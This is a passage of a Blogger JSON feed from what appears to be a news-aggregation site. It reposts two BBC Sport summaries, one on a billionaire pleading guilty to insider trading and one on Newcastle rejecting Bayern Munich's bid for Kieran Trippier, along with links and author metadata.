trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});